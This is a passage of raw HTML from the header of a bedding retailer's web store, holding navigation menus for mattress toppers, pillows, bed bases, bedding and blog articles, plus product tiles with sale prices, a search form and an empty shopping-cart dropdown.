             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#407582"><span style="display:none !important;">SHOP ALL MATTRESS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattress-toppers"><span>Mattress Toppers</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper" class="tt-title-submenu" title="Latex Mattress Toppe">Latex Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress-topper" class="tt-title-submenu" title="Egg Crate Mattress Topper">Egg Crate Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress-topper" class="tt-title-submenu" title="RV Mattress Topper">RV Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-waterproof-mattress-protector-cover" class="tt-title-submenu" title="Wool Mattress Pad">Wool Mattress Pad</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector" class="tt-title-submenu" title="Reversible Mattress Pad">Reversible Mattress Pad</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-toppers" class="tt-title-submenu" title="See All Mattress Toppers">See All Mattress Toppers</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattress-topper" class="tt-title-submenu" title="Twin Mattress Topper">Twin Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattress-topper" class="tt-title-submenu" title="Twin XL Mattress Topper">Twin XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-mattress-topper" class="tt-title-submenu" title="Full Mattress Topper">Full Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattress-topper" class="tt-title-submenu" title="Full XL Mattress Topper">Full XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattress-topper" class="tt-title-submenu" title="Queen Mattress Topper">Queen Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-mattress-topper" class="tt-title-submenu" title="King Mattress Topper">King Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattress-topper" class="tt-title-submenu" title="Cal King Mattress Topper">Cal King Mattress Topper</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/egg-crate-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Egg_crate_latex_topper_3_grande.jpg?v=1739766768"
                     alt="Egg Crate Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Egg Crate Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$89.00</span><span class="old-price">$189.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/rv-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/RV_Mattress_Topper_grande.jpg?v=1718687896"
                     alt="RV Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">RV Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$149.00</span><span class="old-price">$249.00</span></div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-12 tt-mm-ch"><div class="row menu-bottom-row custom-megamenu-list">
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu">
        <strong>Mattress Topper Features</strong>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress-topper" class="tt-title-submenu" title="Soft Mattress Topper">Soft Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress-topper" class="tt-title-submenu" title="Medium-Firm Mattress Topper">Medium-Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress-topper" class="tt-title-submenu" title="Firm Mattress Topper">Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress-topper" class="tt-title-submenu" title="Extra-Firm Mattress Topper">Extra-Firm Mattress Topper</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/1-inch-mattress-topper" class="tt-title-submenu" title="1 inch Mattress Topper">1 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/2-inch-mattress-topper" class="tt-title-submenu" title="2 inch Mattress Topper">2 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/3-inch-mattress-topper" class="tt-title-submenu" title="3 inch Mattress Topper">3 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/4-inch-mattress-topper" class="tt-title-submenu" title="4 inch Mattress Topper">4 inch Mattress Topper</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-kids" class="tt-title-submenu" title="Mattress Topper For Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-couples" class="tt-title-submenu" title="Mattress Topper For Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers" class="tt-title-submenu" title="Mattress Topper For Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers" class="tt-title-submenu" title="Mattress Topper For Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers" class="tt-title-submenu" title="Mattress Topper For Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people" class="tt-title-submenu" title="Mattress Topper For Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain" class="tt-title-submenu" title="Mattress Topper For Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain" class="tt-title-submenu" title="Mattress Topper For Shoulder Pain">Shoulder Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room" class="tt-title-submenu" title="Mattress Topper For Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-cover" class="tt-title-submenu" title="Mattress Topper Cover">Mattress Topper Cover</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-encasement" class="tt-title-submenu" title="Mattress Topper Encasement">Mattress Topper Encasement</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide" class="tt-title-submenu" title="Mattress Topper Thickness Guide">Mattress Topper Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/pillows"><span>Pillows</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/latex-pillow" class="tt-title-submenu" title="Latex Pillow">Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/shredded-latex-pillow" class="tt-title-submenu" title="Shredded Latex Pillow">Shredded Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-pillow" class="tt-title-submenu" title="Buckwheat Pillow">Buckwheat Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-pillows" class="tt-title-submenu" title="Wool Pillow">Wool Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat" class="tt-title-submenu" title="Hybrid Pillow: Wool-Buckwheat">Hybrid Pillow: Wool-Buckwheat</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/contour-pillow" class="tt-title-submenu" title="Contour Pillow">Contour Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow" class="tt-title-submenu" title="Side Sleeper Pillow">Side Sleeper Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/half-body-pillow" class="tt-title-submenu" title="Half Body Pillow">Half Body Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/travel-neck-pillow" class="tt-title-submenu" title="Travel Pillow">Travel Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/donut-pillow" class="tt-title-submenu" title="Donut Pillow">Donut Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/baby-toddler-organic-latex-pillow" class="tt-title-submenu" title="Baby Toddler Pillow">Baby Toddler Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/organic-latex-foam-seat-cushion" class="tt-title-submenu" title="Seat Cushion">Seat Cushion</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/pillows" class="tt-title-submenu" title="See All Pillows">See All Pillows</a>
      </li>
    </ul>
  </div>
  <div class="col col-sub">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/standard-size-pillows" class="tt-title-submenu" title="Standard pillow">Standard</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-size-pillows" class="tt-title-submenu" title="Queen pillow">Queen</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-pillows" class="tt-title-submenu" title="King pillow">King</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Pillow For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-back-pain" class="tt-title-submenu" title="Pillow for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-neck-pain" class="tt-title-submenu" title="Pillow for Neck Pain">Neck Pain</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu" title="Pillow Covers">Pillow Covers</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-hulls" class="tt-title-submenu" title="Buckwheat Hulls">Buckwheat Hulls</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide" class="tt-title-submenu" title="Pillow Buyers Guide">Pillow Buyers Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes" class="tt-title-submenu" title="Pillow Sizes Guide">Pillow Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes" class="tt-title-submenu" title="Pillow Case Size Guide">Pillow Case Size Guide</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/buckwheat-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Pillow-Buckwheat-5_grande.jpg?v=1692812986"
                     alt="Organic Buckwheat Pillow - Best Buckwheat Pillow - Main Image 1"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Buckwheat Pillow</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$49.00</span><span class="old-price">$69.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/contour-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexContourPillow-1_grande.jpg?v=1709285119"
                     alt="Latex Contour Pillow - Best Contour Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Contour Pillow</p>
              <div class="tt-price"><div class="tt-price">$109.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/pillows" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-latex-pillow_560x.jpg?v=1682665961"
             alt="Man sleeping on a pillow"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">PILLOWS</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL PILLOWS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames"><span>Bases</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="row tt-col-list"><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1" class="tt-title-submenu">
            Adjustable Base - A1
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q1_200x.jpg?v=1682588350"
                 alt="adjustable base q1"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2" class="tt-title-submenu">
            Adjustable Base - A2
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q2_200x.jpg?v=1682588371"
                 alt="adjustable base q2"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3" class="tt-title-submenu">
            Adjustable Base - A3
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A3_200x.jpg?v=1762490714"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/adjustable-base-bed-4" class="tt-title-submenu">
            Adjustable Base - A4
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A4_200x.jpg?v=1762490729"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/platform-base" class="tt-title-submenu">
            Platform Base
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/PlatformBase-1_f6fdd361-e527-4e91-a684-0f876b3eaaad_200x.jpg?v=1762471074"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/natural-wood-platform-bed-frame" class="tt-title-submenu">
            Wooden Bed Frame
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/wood-platform-bed_a9a6d23d-f9eb-4276-a117-0df4450a20ef_200x.jpg?v=1762471148"
                 alt=""/></a></div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/adjustable-bed-frames" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bases_560x.jpg?v=1682670603"
             alt="adjustable base "/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">ADJUSTABLE BASES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="/collections/bedding"><span>Bedding</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="row tt-col-list"><div class="col-sm-6">
          <a href="/collections/pillows" class="tt-title-submenu">
            Pillows
</a></div><div class="col-sm-6">
          <a href="/collections/waterproof-mattress-protectors" class="tt-title-submenu">
            Waterproof Mattress Protectors
</a></div><div class="col-sm-6">
          <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu">
            Pillow Covers
</a></div><div class="col-sm-6">
          <a href="/collections/organic-blankets" class="tt-title-submenu">
            Blankets & Throws
</a></div><div class="col-sm-6">
          <a href="/collections/organic-cotton-sheet-sets" class="tt-title-submenu">
            Sheet Sets
</a></div><div class="col-sm-6">
          <a href="/collections/duvet-covers" class="tt-title-submenu">
            Duvet Covers
</a></div><div class="col-sm-6">
          <a href="/collections/wool-comforters" class="tt-title-submenu">
            Wool Comforters
</a></div><div class="col-sm-6">
          <a href="/collections/organic-baby-bedding" class="tt-title-submenu">
            Baby Accessories
</a></div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/mattress-topper-cover" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/ZipperedMattressTopperCover_grande.jpg?v=1709581886"
                     alt="Zippered Mattress Topper Cover"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Mattress Topper Cover</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$29.00</span><span class="old-price">$60.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/bedding" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bedding_560x.jpg?v=1682671459"
             alt="Turmerry Bedding"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">BEDDING</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL BEDDING</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/fastbundles"><span>Bundle Savings</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/our-happy-customers"><span>Reviews</span></a></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/blogs/dreamerry"><span>Blog</span></a><div class="dropdown-menu megamenu">
  <div class="row">
    <div class="col-sm-12 menu-container">
      <div class="row">
        <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-navigation"><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Topper Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Bedding Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Sleep Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li class="tt-title-submenu"><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Resources</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li class="tt-title-submenu"><a href="/blogs/news">Mattress News</a></li></ul>
          </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/contact-us"><span>Contact Us</span></a></li></ul>
</nav></div>
            </div>

            <div class="tt-col-obj obj-move-right header-inline-options-box">

              <div class="tt-parent-box tt-desctop-parent-headtype1">
                <div class="tt-search-opened-headtype1 headerformplaceholderstyles">
                  <form action="/search" method="get" role="search">
                    <button type="submit" class="tt-btn-search" title="search products">
                      <i class="icon-f-85"></i>
                    </button>
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           title="search products here"
                           placeholder="SEARCH PRODUCTS...">
                    <input type="hidden" name="type" value="product" />
                  </form>
                </div>
              </div></div>

          </div>
        </div>
      </div>
    
      <div class="headertype4_box2 headertype4_bottomline">
        <div class="container">
          <div class="tt-header-holder">

            <div class="tt-obj-logo"><a href="/" class="tt-logo" itemprop="url" title="turmerry logo"><img class="tt-retina"
      src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708" srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_300x.png?v=1679026708 2x"
      alt="Organic Latex Mattresses, Mattress Toppers and Pillows" itemprop="logo" style="top:-3px"
      width="100%" height="100%" loading="eager" fetchpriority="high"
    ></a>
</div><div class="tt-col-obj tt-obj-options obj-move-right"><span class="header-tel-info">
                <p style="font-size: 16px;line-height:24px;font-family: 'Open Sans', sans-serif;font-weight: 500;color: #565055;">984-299-6850 </p>
<!--p style="font-size: 14px;line-height:18px;font-family: 'Open Sans', sans-serif;color: #565055;">
( 9 AM to 5 PM EST Mon - Fri )
</p-->
              </span><div class="h-account-details"><a href="/account/login" title="account/login"><i class="icon-f-94" title="Account/Login" style="font-size: 29px;padding: 4px;"></i></a></div><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom" title="Cart"
            >
      

      
      <i class="icon-f-47"></i>
      
      
      <span class="tt-badge-cart hide">0</span>
      
            
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <p class="tt-title">SHOPPING CART</p>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-46"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
